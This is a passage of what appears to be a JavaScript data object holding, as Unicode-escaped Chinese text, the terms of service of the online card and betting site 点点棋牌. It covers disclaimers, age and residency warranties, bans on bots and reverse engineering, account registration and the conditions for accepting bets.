\u5ba2\u6237\u672c\u4eba\u5e94\u6709\u8d23\u4efb\u81ea\u4fe1\u7504\u522b\u3002","\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u4e0e\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u4eb2\u5c5e\uff0c\u6216\u8005\u79bb\u804c6\u4e2a\u6708\u671f\u9650\u5185\u7684\u4efb\u4f55\u70b9\u70b9\u68cb\u724c\u76f8\u5173\u96c7\u5458\u4ee5\u53ca\u5176\u76f8\u5173\u4eb2\u5c5e\u3002"]},{text:"\u70b9\u70b9\u68cb\u724c\u5b98\u65b9\u5bf9\u6240\u63d0\u4f9b\u4fe1\u606f\u662f\u5426\u6b63\u786e\u3001\u5b8c\u6574\u3001\u66f4\u65b0\u4e0d\u627f\u62c5\u8d23\u4efb\uff08\u6bd4\u5982\uff0c\u7f51\u7ad9\u6240\u63d0\u4f9b\u7684\u8d5b\u679c\uff09\u3002\u672c\u516c\u53f8\u5bf9\u8d70\u5730\u6295\u6ce8\u4e2d\u7684\u5b9e\u65f6\u8d5b\u679c\u3001\u7edf\u8ba1\u6570\u636e\u53ca\u4e2d\u573a\u8d5b\u679c\u7684\u51c6\u786e\u5ea6\u4e0d\u627f\u62c5\u8d23\u4efb\u3002"},{text:"\u4e3a\u9632\u6b62\u4e0d\u7b26\u5408\u6cd5\u5b9a\u5e74\u9f84\u7684\u4eba\u7fa4\u4f7f\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u70b9\u70b9\u68cb\u724c\u4fdd\u7559\u968f\u65f6\u8981\u6c42\u5ba2\u6237\u63d0\u4f9b\u5e74\u9f84\u51ed\u8bc1\u7684\u6743\u5229\u3002\u5982\u679c\u9601\u4e0b\u672a\u8fbe\u4e0a\u6211\u4eec\u7684\u5e74\u9f84\u6807\u51c6\u6216\u6211\u4eec\u6000\u7591\u9601\u4e0b\u4f4e\u4e8e\u6211\u4eec\u7684\u5e74\u9f84\u6807\u51c6\uff0c\u6211\u4eec\u6709\u6743\u5229\u957f\u671f/\u77ed\u671f\u6682\u505c/\u53d6\u6d88\u9601\u4e0b\u8d26\u6237\uff0c\u5236\u6b62\u9601\u4e0b\u53c2\u4e0e\u6211\u4eec\u7684\u670d\u52a1\u3002"},{text:"\u8f6f\u4ef6\u7684\u7f16\u7801\uff0c\u7ec4\u7ec7\u7ed3\u6784\u5c5e\u6211\u53f8\u7248\u6743\uff0c\u5546\u4e1a\u673a\u5bc6\uff0c\u77e5\u8bc6\u4ea7\u6743\u53ca\u5176\u5b83\u6743\u5229\u3002\u60a8\u4e0d\u5f97\uff1a",children:["\u590d\u5236\uff0c\u53d1\u884c\uff0c\u51fa\u7248\uff0c\u53cd\u5411\u5de5\u7a0b\uff0c\u53cd\u5411\u7f16\u8bd1\uff0c\u53cd\u6c47\u7f16\uff0c\u4fee\u6539\uff0c\u6216\u7ffb\u8bd1\u8be5\u8f6f\u4ef6\u6216\u8bd5\u56fe\u83b7\u53d6\u539f\u59cb\u7801\u5236\u4f5c\u884d\u751f\u6587\u4ef6\uff1b","\u5bf9\u8f6f\u4ef6\u8fdb\u884c\u9500\u552e\uff0c\u6d3e\u53d1\uff0c\u518d\u6388\u6743\uff0c\u8f6c\u8ba9\uff0c\u5206\u53d1\u6216\u51fa\u79df\uff1b","\u901a\u8fc7\u4e92\u8054\u7f51\u6216\u5176\u5b83\u65b9\u5f0f\u5c06\u8f6f\u4ef6\u63d0\u4f9b\u7ed9\u7b2c\u4e09\u65b9\uff1b","\u672a\u5f81\u5f97\u70b9\u70b9\u68cb\u724c\u4e66\u9762\u8bb8\u53ef\uff0c\u901a\u8fc7\u7535\u5b50\u4f20\u8f93\u6216\u5176\u5b83\u65b9\u5f0f\u5c06\u8f6f\u4ef6\u51fa\u53e3\u7ed9\u4efb\u4f55\u56fd\u5bb6\u3002"]},{text:"\u5982\u56e0\u4efb\u4f55\u975e\u6cd5\u4f7f\u7528\u800c\u5bfc\u81f4\u7684\u635f\u5931\uff0c\u8d39\u7528\u6216\u76f8\u5173\u7684\u4f63\u91d1\u8d39\u7528\u90fd\u7531\u884c\u4e3a\u4eba\u81ea\u884c\u627f\u62c5\u3002\u5982\u9601\u4e0b\u77e5\u6653\u4efb\u4f55\u4eba\u975e\u6cd5\u4f7f\u7528\u6211\u4eec\u8f6f\u4ef6\u83b7\u53d6\u4f63\u91d1\uff0c\u8bf7\u53ca\u65f6\u4e0a\u62a5\u7ed9\u6211\u516c\u53f8\uff0c\u5e76\u8bf7\u534f\u52a9\u6211\u53f8\u5c31\u60a8\u63d0\u4f9b\u7684\u76f8\u5173\u4fe1\u606f\u800c\u5c55\u5f00\u7684\u8c03\u67e5\u3002"},{text:'\u70b9\u70b9\u68cb\u724c\u7ad9\u5b9a\u671f\u4f7f\u7528\u7684\u6807\u7b26"\u70b9\u70b9\u68cb\u724c\u548c\u5176\u4ed6\u5546\u6807\uff0c\u670d\u52a1\u6807\u5fd7\u548c/\u6216\u5546\u7528\u540d\u5b57\u5f52\u5c5e\u4e8e\u70b9\u70b9\u68cb\u724c\u6216\u5176\u7ec4\u7ec7\u6210\u5458\u548c/\u6216\u5176\u6267\u7167\u9881\u53d1\u8005\uff0c\u56e0\u6b64\u5546\u6807\u7684\u6240\u6709\u6743\u5f52\u5c5e\u4e8e\u70b9\u70b9\u68cb\u724c\u7ec4\u7ec7\u3002\u53e6\u5916\uff0c\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u4e0a\u7684\u5176\u5b83\u5185\u5bb9\uff0c\u5305\u62ec\uff0c\u8f6f\u4ef6\uff0c\u56fe\u50cf\uff0c\u56fe\u7247\uff0c\u56fe\u8868\uff0c\u7167\u7247\uff0c\u52a8\u753b\uff0c\u89c6\u9891\uff0c\u97f3\u4e50\uff0c\u58f0\u50cf\u6587\u672c\u7b49\u7b49\u90fd\u5f52\u5c5e\u4e8e\u70b9\u70b9\u68cb\u724c\u6216\u5176\u6210\u5458\u548c/\u6216\u6267\u7167\u9881\u53d1\u8005\uff0c\u8fd9\u4e9b\u7269\u4ef6\u4fe1\u606f\u90fd\u5c5e\u516c\u53f8\u7248\u6743\u7b49\u77e5\u8bc6\u4ea7\u6743\uff0c\u53d7\u6cd5\u5f8b\u4fdd\u62a4\u4e0d\u5f97\u4fb5\u72af\u3002\u9601\u4e0b\u5fc5\u987b\u8ba4\u540c\u60a8\u53ef\u4ee5\u4f7f\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u548c\u670d\u52a1\uff0c\u800c\u5e76\u975e\u4ee3\u8868\u5bf9\u6b64\u4efb\u4f55\u90e8\u5206\u62e5\u6709\u6743\u5229\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672a\u7ecf\u70b9\u70b9\u68cb\u724c\u4e66\u9762\u8bb8\u53ef\u6216\u70b9\u70b9\u68cb\u724c\u77e5\u8bc6\u4ea7\u6743\u76f8\u5173\u4fdd\u62a4\u6cd5\u4f8b\u7684\u8ba4\u53ef\uff0c\u60a8\u4e0d\u5f97\u4f7f\u7528\u6216\u4fb5\u72af\u6211\u4eec\u7f51\u7ad9\u4e0a\u7684\u5185\u5bb9\u3002'}]},{title:"\u4e09\u3001\u4fee\u8ba2\u548c\u4fee\u6539",content:[{text:"\u5ba2\u6237\u5b8c\u5168\u7406\u89e3\u5e76\u63a5\u53d7\u70b9\u70b9\u68cb\u724c\u5bf9\u6b64\u534f\u8bae\u8fdb\u884c\u7684\u4efb\u4f55\u4fee\u6539\u3002\u70b9\u70b9\u68cb\u724c\u53ef\u80fd\u5728\u4efb\u4f55\u65f6\u5019\u5bf9\u6b64\u534f\u8bae\u8fdb\u884c\u4fee\u6539\u5e76\u4f1a\u516c\u5e03\u5728\u4f1a\u5458\u8fdb\u5165\u7684\u76f8\u5173\u7f51\u9875\u4e0a\u3002\u5982\u679c\u672c\u53f8\u5bf9\u6b64\u534f\u8bae\u8fdb\u884c\u8f83\u5927\u7684\u4fee\u6539\uff0c\u6211\u4eec\u4f1a\u901a\u8fc7\u5408\u9002\u7684\u65b9\u5f0f\u901a\u77e5\u60a8\uff08\u6bd4\u5982\u5728\u7f51\u7ad9\u663e\u773c\u4f4d\u7f6e\u53d1\u5e03\u4fee\u6539\u4fe1\u606f\uff0c\u5e76\u4f1a\u628a\u4fee\u6539\u5185\u5bb9\u8d34\u4e0a\u53bb\uff09\u3002\u9601\u4e0b\u6709\u8d23\u4efb\u7ecf\u5e38\u68c0\u67e5\u76f8\u5173\u6761\u6b3e\u4e0e\u653f\u7b56\u4ee5\u786e\u8ba4\u60a8\u63a5\u53d7\u5176\u5185\u5bb9\uff0c\u5982\u679c\u9601\u4e0b\u7ee7\u7eed\u4f7f\u7528\u672c\u7f51\u7ad9\u5c06\u88ab\u89c6\u4e3a\u60a8\u63a5\u53d7\u76f8\u5173\u6761\u6b3e\u4e0e\u653f\u7b56\u7684\u4fee\u6539\u3002"},{text:"\u6240\u6709\u5728\u534f\u8bae\u6761\u6b3e\u4fee\u6539\u524d\u7684\u6295\u6ce8\u5c06\u9002\u7528\u4e8e\u4fee\u6539\u524d\u7684\u534f\u8bae\u6761\u6b3e\u3002\u6240\u6709\u5728\u534f\u8bae\u6761\u6b3e\u4fee\u6539\u540e\u7684\u6295\u6ce8\u5c06\u9002\u7528\u65b0\u7684\u534f\u8bae\u6761\u6b3e\u3002\u5982\u679c\u9601\u4e0b\u4e0d\u80fd\u63a5\u53d7\u76f8\u5173\u4fee\u6539\uff0c\u60a8\u53ea\u53ef\u901a\u8fc7\u7ec8\u6b62\u534f\u8bae\u6765\u89e3\u51b3\u3002"},{text:"\u4e00\u822c\u6761\u6b3e\u7684\u5e94\u7528\u2014\u60a8\u7684\u58f0\u660e\u548c\u4fdd\u8bc1; \u5173\u4e8e\u6761\u6b3e\u7684\u5e94\u7528\u662f\u6307\u60a8\u627f\u8bfa\u4e0d\u4f1a\u56e0\u975e\u6cd5\u76ee\u7684\u8fdb\u5165\u6216\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u7684\u670d\u52a1\uff0c\u8f6f\u4ef6\u548c\u4fe1\u606f\uff0c\u60a8\u4e5f\u9700\u786e\u4fdd\u60a8\u7684\u884c\u4e3a\u4e0d\u4f1a\u8fdd\u53cd\u60a8\u5f53\u5730\u7684\u6cd5\u5f8b\u6216\u4e0d\u4f1a\u8fdd\u53cd\u60a8\u4e0e\u70b9\u70b9\u68cb\u724c\u95f4\u7684\u534f\u8bae\u3002\u7279\u522b\u662f\uff08\u5176\u5b83\u9644\u52a0\u58f0\u660e\u548c\u4fdd\u8bc1\uff09\u60a8\u9700\u786e\u4fdd\u60a8\u5c06\u5c65\u884c\u4ee5\u4e0b\u534f\u8bae: ",children:["\u9601\u4e0b\u4e0d\u662f\u6cd5\u5f8b\u9650\u5236\u884c\u4e3a\u80fd\u529b\u7684\u4e2a\u4f53;","\u9601\u4e0b\u7684\u6cd5\u5b9a\u884c\u4e3a\u53ea\u80fd\u4ee3\u8868\u60a8\u4e2a\u4eba\uff0c\u800c\u4e0d\u80fd\u4ee3\u8868\u5176\u4ed6\u4eba\u6216\u5176\u4ed6\u516c\u53f8;","\u9601\u4e0b\u8ba4\u540c\u60a8\u53c2\u4e0e\u6211\u4eec\u7684\u670d\u52a1\u7eaf\u5c5e\u81ea\u613f\uff0c\u987b\u81ea\u884c\u627f\u62c5\u98ce\u9669;","\u9601\u4e0b\u5e76\u975e\u55dc\u8d4c\u6210\u6027\u7684\u4eba;","\u9601\u4e0b\u5df2\u5e74\u6ee118\u5c81\uff0c\u60a8\u7684\u884c\u4e3a\u5728\u60a8\u5f53\u5730\u6cd5\u5f8b\u4e0a\u662f\u5c5e\u5408\u6cd5\u7684;","\u9601\u4e0b\u4e0d\u662f\u70b9\u70b9\u68cb\u724c\u5458\u5de5\uff0c\u6216\u60a8\u4e0d\u662f\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u4eb2\u5c5e;","\u9601\u4e0b\u662f\u70b9\u70b9\u68cb\u724c\u5458\u5de5\uff08\u4efb\u4f55\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u4eb2\u5c5e\uff09\uff0c\u6216\u524d\u96c7\u5458\uff08\u4efb\u4f55\u524d\u96c7\u5458\u4eb2\u5c5e\uff09\uff0c\u9700\u5df2\u79bb\u804c\u8d85\u8fc76\u4e2a\u6708;","\u9601\u4e0b\u8ba4\u540c\u5728\u4f7f\u7528\u6211\u4eec\u670d\u52a1\u65f6\u987b\u63d0\u4f9b\u7ed9\u6211\u4eec\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\u8fdb\u884c\u786e\u8ba4\uff08\u5305\u62ec\u5173\u4e8e\u652f\u4ed8\u65b9\u5f0f\u7684\u5177\u4f53\u4fe1\u606f\uff09\u3002\u6211\u4eec\u5c06\u9075\u5faa\u6211\u4eec\u7684\u9690\u79c1\u653f\u7b56\u5bf9\u60a8\u63d0\u4f9b\u7684\u4fe1\u606f\u8fdb\u884c\u7ba1\u7406\u548c\u63a7\u5236;","\u9601\u4e0b\u987b\u81ea\u884c\u627f\u62c5\u7531\u535a\u5f69\u8d62\u5229\u4ea7\u751f\u7684\u76f8\u5173\u7a0e\u6536;","\u9601\u4e0b\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u53ea\u80fd\u51fa\u4e8e\u4e2a\u4eba\u7528\u9014\u3002\u9601\u4e0b\u53ea\u53ef\u51fa\u4e8e\u4e2a\u4eba\u5a31\u4e50\u800c\u8fdb\u884c\u535a\u5f69\u6295\u6ce8;","\u60a8\u5e76\u975e\u4ee5\u4e0b\u5730\u533a\u7684\u5c45\u6c11\uff1a\u6fb3\u5927\u5229\u4e9a,\u6bd4\u5229\u65f6\uff0c\u585e\u6d66\u8def\u65af\uff0c\u4e39\u9ea6\u5305\u62ec\u683c\u9675\u5170\u548c\u6cd5\u7f57\u7fa4\u5c9b\uff0c\u5fb7\u56fd\uff0c\u5e0c\u814a\uff0c\u9999\u6e2f\uff0c\u6fb3\u95e8\uff0c\u4ee5\u8272\u5217\uff0c\u8377\u5170\uff0c\u83f2\u5f8b\u5bbe\uff0c\u65b0\u52a0\u5761\uff0c\u5357\u975e\uff0c\u897f\u73ed\u7259\uff0c\u745e\u58eb\uff0c\u53f0\u6e7e\uff0c\u571f\u8033\u5176\uff0c\u7f8e\u56fd\uff0c\u610f\u5927\u5229\u548c\u6cd5\u56fd\uff0c\u5305\u542b\u74dc\u5fb7\u7f57\u666e\u5c9b\uff0c\u7559\u5c3c\u6c6a\u5c9b\uff0c\u9a6c\u63d0\u5c3c\u514b\u5c9b\uff0c\u6cd5\u5c5e\u572d\u4e9a\u90a3\uff0c\u6cd5\u5c5e\u6ce2\u5229\u5c3c\u897f\u4e9a\uff0c\u9a6c\u7ea6\u7279\u5c9b\uff0c\u65b0\u5580\u91cc\u591a\u5c3c\u4e9a\uff0c\u5723\u5df4\u6cf0\u52d2\u7c73\uff0c\u5723\u9a6c\u4e01\u5c9b\uff0c\u5723\u76ae\u57c3\u5c14\uff0c\u5bc6\u514b\u9686\u7fa4\u5c9b\u74e6\u5229\u65af\u548c\u5bcc\u56fe\u7eb3\u7fa4\u5c9b;","\u9601\u4e0b\u8ba4\u540c\u5e76\u80fd\u627f\u62c5\u56e0\u4f7f\u7528\u6b64\u670d\u52a1\u800c\u5bfc\u81f4\u7684\u4e8f\u635f\u98ce\u9669\uff0c\u70b9\u70b9\u68cb\u724c\u5bf9\u5176\u635f\u5931\u4e0d\u627f\u62c5\u4efb\u4f55\u98ce\u9669;","\u9601\u4e0b\u7684\u5b58\u6b3e\u4e0d\u662f\u6765\u81ea\u975e\u6cd5\u6216\u72af\u7f6a\u7684\u6d3b\u52a8;","\u9601\u4e0b\u627f\u8bfa\u59a5\u5584\u4fdd\u7ba1\u597d\u60a8\u7684\u8d26\u6237\u548c\u5bc6\u7801\u4e0d\u5141\u8bb8\u5176\u4ed6\u4eba\u4f7f\u7528\u3002\u5982\u679c\u60a8\u4e22\u5931\u6216\u5fd8\u8bb0\u60a8\u7684\u8d26\u6237\u6216\u5bc6\u7801\uff0c\u60a8\u987b\u53ca\u65f6\u8054\u7cfb\u6211\u4eec\u5ba2\u670d\u90e8\u95e8\uff0c\u6211\u4eec\u5c06\u53d1\u9001\u7ed9\u60a8\u65b0\u7684\u5b89\u5168\u8d44\u6599;","\u9601\u4e0b\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f7f\u7528\u8005\u540d\u79f0\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u535a\u5f69\u5c06\u88ab\u89c6\u4e3a\u6709\u6548;","\u9601\u4e0b\u4e0d\u5f97\u901a\u8fc7\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u8d26\u6237\u4ece\u4e8b\u975e\u6cd5\u6d3b\u52a8\uff0c\u6216\u5141\u8bb8\u4ed6\u4eba\u4f7f\u7528\u60a8\u7684\u8d26\u6237\u4ece\u4e8b\u4efb\u4f55\u8fdd\u80cc\u60a8\u5f53\u5730\u548c\u6211\u4eec\u6cd5\u5f8b\u7684\u6d3b\u52a8;","\u9601\u4e0b\u5728\u4f7f\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u7f51\u7ad9\uff0c\u8bbe\u5907\uff0c\u8f6f\u4ef6\u6216\u76f8\u5173\u4fe1\u606f\u65f6\uff0c\u60a8\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u59a8\u788d\u5176\u4ed6\u4f1a\u5458\u4eab\u7528\u6211\u4eec\u63d0\u4f9b\u7684\u670d\u52a1;","\u9601\u4e0b\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u7a83\u53d6\u5176\u4ed6\u4f1a\u5458\u7684\u4efb\u4f55\u76f8\u5173\u4fe1\u606f;","\u9601\u4e0b\u4e0d\u5f97\u4e0a\u8f7d\u6216\u53d1\u5e03\u4efb\u4f55\u5e26\u6709\u75c5\u6bd2\u7684\u7a0b\u5e8f\u3001\u6587\u4ef6\u6216\u6570\u636e\uff0c\u5f71\u54cd\u6211\u4eec\u7f51\u7ad9\u8bbe\u5907\u3001\u8f6f\u4ef6\u3001\u670d\u52a1\u7b49\u8fd0\u4f5c\u6027\u80fd;","\u9601\u4e0b\u4e0d\u53ef\u8bd5\u56fe\u4ee5\u4efb\u4f55\u5f62\u5f0f\u4fee\u6539\uff0c\u53cd\u5411\u7f16\u8bd1\uff0c\u53cd\u5411\u5de5\u7a0b\u6216\u53cd\u6c47\u7f16\u6211\u4eec\u7684\u8f6f\u4ef6;","\u9601\u4e0b\u4e0d\u5f97\u4f7f\u7528\u4efb\u4f55\u8bbe\u5907\uff0c\u81ea\u52a8\u8bbe\u5907\uff0c\u8f6f\u4ef6\uff0c\u7a0b\u5e8f\u6216\u5176\u5b83\u65b9\u6cd5\uff08\u7c7b\u4f3c\u4e8e\u524d\u8ff0\u7684\uff09\u59a8\u788d\u6216\u8bd5\u56fe\u5e72\u9884\u6211\u4eec\u7f51\u7ad9\u63d0\u4f9b\u7684\u670d\u52a1\uff0c\u8bbe\u5907\uff0c\u8f6f\u4ef6\uff0c\u7f51\u5740\uff0c\u4fe1\u606f\u6216\u4efb\u4f55\u4ea4\u6613\u7684\u6b63\u5e38\u8fd0\u4f5c,\u4eba\u5de5\u667a\u80fd\u4f7f\u7528\u5305\u62ec\u6ca1\u6709\u5c40\u9650\u7684\u5916\u6302\u7cfb\u7edf\u662f\u4e25\u683c\u7981\u6b62\u8fde\u63a5\u670d\u52a1\u5668.\u6240\u6709\u7684\u5ba2\u6237\u670d\u52a1\u64cd\u4f5c\u5fc5\u987b\u662f\u73a9\u5bb6\u901a\u8fc7\u4f7f\u7528\u6211\u4eec\u7684\u7a0b\u5e8f\u754c\u9762\u8fdb\u884c;","\u9601\u4e0b\u4e0d\u5f97\u5728\u6211\u4eec\u7f51\u7ad9\u6216\u8bbe\u5907\u4e0a\u6216\u5bf9\u5176\u4ed6\u7528\u6237\u53d1\u5e03\u4efb\u4f55\u5173\u4e8e\u9a9a\u6270\u3001\u4fae\u8fb1\u3001\u8bfd\u8c24\u3001\u5a01\u80c1\u3001\u6deb\u79fd\u3001\u53ca\u717d\u52a8\u79cd\u65cf\u4e0d\u6ee1\u7684\u76f8\u5173\u975e\u6cd5\u4fe1\u606f\uff0c\u6216\u8005\u4efb\u4f55\u6784\u6210\u6216\u6002\u607f\u72af\u7f6a\u884c\u4e3a\uff0c\u6216\u5f15\u8d77\u6c11\u4e8b\u8d23\u4efb\u4e8b\u4ef6\u7b49\u7b49\u76f8\u5173\u8fdd\u6cd5\u4fe1\u606f;","\u9601\u4e0b\u4e0d\u5f97\u4e3b\u52a8\u53d1\u8d77\u6216\u53c2\u4e0e\u9488\u5bf9\u70b9\u70b9\u68cb\u724c\u5c55\u5f00\u7684\u8c03\u67e5\uff0c\u7ade\u731c\uff0c\u6216\u5927\u91cf\u53d1\u5e03\u8fde\u9501\u4fe1\u4ef6/\u5783\u573e\u90ae\u4ef6\uff0c\u515c\u552e\u90ae\u4ef6\u7b49\u6d3b\u52a8;","\u9601\u4e0b\u4e0d\u53ef\u4ee5\u540c\u65f6\u62e5\u6709\u591a\u4e2a\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u5ba2\u6237\u62e5\u6709\u591a\u4e2a\u6237\u53e3\uff0c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u5176\u6237\u53e3\u4ee5\u53ca\u6295\u6ce8 ,\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6216\u5173\u95ed\u60a8\u7684\u8d26\u6237\u3002\u672c\u516c\u53f8\u6709\u6743\u9650\u5236\u5ba2\u6237\u53ea\u4fdd\u7559\u5176\u4e2d\u4e00\u4e2a\u6237\u53e3;","\u9601\u4e0b\u8ba4\u540c\u4ee5\u4e0a\u603b\u6761\u6b3e\u7684\u9002\u7528\uff0c\u5e76\u8ba4\u540c\u5982\u679c\u5ba2\u6237\u884c\u4e3a\u5e26\u6709\u4efb\u4f55\u5acc\u7591\u6216\u8fdd\u89c4\u73b0\u8c61\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u672a\u7ecf\u4e8b\u5148\u901a\u77e5\u6216\u89e3\u91ca\u4e0a\u62a5\u7ed9\u76f8\u5173\u540c\u76df\u534f\u4f1a\u6216\u5f53\u5730\u5b98\u65b9\u3002"]}]},{title:"\u56db\u3001\u8d26\u6237\u6ce8\u518c",content:[{text:"\u6b32\u6ce8\u518c\u70b9\u70b9\u68cb\u724c\u8d26\u6237\u6210\u4e3a\u6211\u4eec\u4f1a\u5458\uff0c\u60a8\u987b\u586b\u5199\u5b8c\u6574\u7684\u7f51\u7ad9\u4e0a\u76f8\u5173\u5f00\u6237\u7533\u8bf7\u8868\u683c\u3002"},{text:"\u9601\u4e0b\u8ba4\u540c\u5728\u4f7f\u7528\u6211\u4eec\u670d\u52a1\u65f6\u987b\u63d0\u4f9b\u7ed9\u6211\u4eec\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\u8fdb\u884c\u786e\u8ba4\uff08\u5305\u62ec\u5173\u4e8e\u652f\u4ed8\u65b9\u5f0f\u7684\u5177\u4f53\u4fe1\u606f\uff09\u3002\u6211\u4eec\u5c06\u9075\u5faa\u6211\u4eec\u7684\u9690\u79c1\u653f\u7b56\u5bf9\u60a8\u63d0\u4f9b\u7684\u4fe1\u606f\u8fdb\u884c\u7ba1\u7406\u548c\u63a7\u5236\u3002"},{text:"\u9601\u4e0b\u987b\u786e\u4fdd\u60a8\u63d0\u4f9b\u771f\u5b9e\u3001\u5b8c\u6574\u3001\u6700\u65b0\u7684\u4fe1\u606f\u3002\u9601\u4e0b\u7684\u8d26\u6237\u59d3\u540d\u5fc5\u987b\u771f\u5b9e\u5408\u6cd5\u4e14\u548c\u8eab\u4efd\u8bc1\u4e0a\u4e00\u81f4\uff0c\u60a8\u4e5f\u987b\u786e\u4fdd\u8d26\u6237\u59d3\u540d\u4e0e\u4fe1\u7528\u8bc1\u4e0a\u7684\u59d3\u540d\u6216\u5176\u5b83\u7528\u4e8e\u5b58\u53d6\u6b3e\u7684\u8d26\u6237\u59d3\u540d\u4e00\u81f4\u3002\u5982\u679c\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u6709\u6240\u53d8\u5316\uff0c\u60a8\u987b\u7acb\u5373\u901a\u77e5\u6211\u4eec\u3002\u4e3a\u4e86\u786e\u8ba4\u5ba2\u6237\u7684\u59d3\u540d\u548c\u5730\u5740\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u901a\u8fc7\u4fe1\u51fd\u6216\u90ae\u4ef6\u7b49\u65b9\u5f0f\u8054\u7cfb\u5ba2\u6237\u3002"},{text:"\u672c\u53f8\u6709\u6743\u672a\u7ecf\u540c\u610f\u62d2\u7edd\u5ba2\u6237\u7684\u6ce8\u518c\uff0c\u5e76\u6709\u6743\u4e0d\u4e88\u4ee5\u89e3\u91ca\u3002\u5982\u53d1\u73b0\u5ba2\u6237\u8d26\u6237\u6ce8\u518c\u4fe1\u606f\u51fa\u73b0\u4e0d\u6b63\u786e\uff0c\u8bef\u5bfc\u6216\u4e0d\u5b8c\u6574\u7684\u60c5\u51b5\uff0c\u672c\u53f8\u6709\u6743\u5173\u95ed\u6b64\u8d26\u6237\uff0c\u8fd4\u8fd8\u8be5\u8d26\u6237\u5b58\u6b3e\u8d44\u91d1\uff0c\u5e76\u4e14\u6240\u6709\u6295\u6ce8\u4e00\u5f8b\u53d6\u6d88\u3002"}]},{title:"\u4e94\u3001\u6295\u6ce8\u63a5\u53d7\u6761\u4ef6",content:[{text:"\u6240\u6709\u5728\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u7684\u6295\u6ce8\u90fd\u8981\u7b26\u5408\u76f8\u5173\u6e38\u620f\u89c4\u5219\u4ee5\u53ca\u672c\u534f\u8bae\u3002"},{text:"\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u5bf9\u6b64\u4ea7\u751f\u7684\u540e\u679c\u70b9\u70b9\u68cb\u724c\u4e0d\u627f\u62c5\u8d23\u4efb\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u53d6\u6d88\u76f8\u5173\u6295\u6ce8\u3002"},{text:"\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u62d2\u7edd\u4efb\u4f55\u6295\u6ce8\u800c\u4e0d\u7ed9\u4e88\u89e3\u91ca\u8bf4\u660e\u3002"},{text:"\u53ea\u6709\u901a\u8fc7\u70b9\u70b9\u68cb\u724c\u7f51\u7ad9\u6216\u8bbe\u5907\u7684\u7b26\u5408\u6761\u6b3e\u4e0e\u534f\u8bae\u7684\u6ce8\u5355\u88ab\u89c6\u4e3a\u6709\u6548\u3002\u65e0\u8bba\u7ed3\u679c\u5982\u4f55\uff0c\u4efb\u4f55\u4ee5\u5176\u5b83\u5f62\u5f0f\u7684\u6295\u6ce8\uff08\u901a\u8fc7\u4fe1\u51fd\u3001\u90ae\u4ef6\u3001\u4f20\u771f\u6216\u5176\u5b83\u65b9\u5f0f\uff09\u5c06\u4e0d\u88ab\u63a5\u53d7\u6216\u89c6\u4e3a\u65e0\u6548\u3002\u5ba2\u6237\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u4e00\u81f4\uff0c\u8d26\u6237\u4f59\u989d\u8db3\u591f\uff0c\u6295\u6ce8\u786e\u8ba4\u7684\u6ce8\u5355\u624d\u662f\u6709\u6548\u7684\u6295\u6ce8\uff0c\u800c\u4e14\u6295\u6ce8\u540e\u6536\u5230\u786e\u8ba4\u4fe1\u606f\u7684\u6ce8\u5355\u624d\u88ab\u89c6\u4e3a\u6709\u6548\u3002\u6ce8\u5355\u4ece\u5c4f\u5e55\u51fa\u73b0\u786e\u8ba4\u4fe1\u606f\u65f6\u5373\u5f00\u59cb\u751f\u6548\u3002"},{text:"\u6240\u6709\u6ce8\u5355\u7b26\u5408\u4ee5\u4e0b\u6761\u4ef6\u90fd\u89c6\u4e3a\u6709\u6548\uff1a\u7528\u6237\u540d\u548c\u5bc6\u7801\u8f93\u5165\u6b63\u786e\uff0c\u8d26\u6237\u4f59\u989d\u5145\u8db3\u3002"},{text:"\u5ba2\u6237\u987b\u5bf9\u6240\u6709\u7ecf\u7531\u5176\u8d26\u6237\u6240\u4ea7\u751f\u7684\u4ea4\u6613\u548c\u884c\u4e3a\u627f\u62c5\u8d23\u4efb\uff0c\u65e0\u8bba\u8be5\u4ea4\u6613\u662f\u5426\u7531\u5ba2\u6237\u672c\u4eba\u4f5c\u51fa\u3002"},{text:"\u5982\u679c\u9601\u4e0b\u7684\u6295\u6ce8\u4fe1\u606f\u6b63\u786e\uff0c\u9601\u4e0b\u662f\u552f\u4e00\u5bf9\u6b64\u6295\u6ce8\u627f\u62c5\u8d23\u4efb\u7684\u4eba\u3002\u4e00\u65e6\u672c\u53f8\u786e\u8ba4\u60a8\u7684\u6ce8\u5355\uff0c\u8be5\u6ce8\u5355\u4e0d\u5f97\u53d6\u6d88\uff0c\u64a4\u56de\u6216\u66f4\u6539\uff0c\u5e76\u4e14\u8be5\u6ce8\u5355\u4f1a\u89c6\u4e3a\u60a8\u6295\u6ce8\u7684\u6709\u6548\u8bc1\u636e\u30